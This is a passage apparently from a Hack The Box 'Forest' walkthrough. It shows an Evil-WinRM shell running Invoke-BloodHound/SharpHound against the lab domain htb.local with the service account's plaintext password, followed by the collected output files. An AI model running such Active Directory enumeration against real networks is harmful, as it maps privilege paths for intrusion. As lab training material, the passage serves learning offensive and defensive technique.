 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Invoke-BloodHound -CollectionMethod All -Domain htb.local -LDAPUser svc-alfresco -LDAPPass s3rvice
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> dir
Directory: C:\Users\svc-alfresco\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/25/2020 5:44 PM 13127 20200125174415_BloodHound.zip
-a---- 1/25/2020 5:44 PM 8978 Rk9SRVNU.bin
-a---- 1/25/2020 6:13 PM 919546 SharpHound.ps1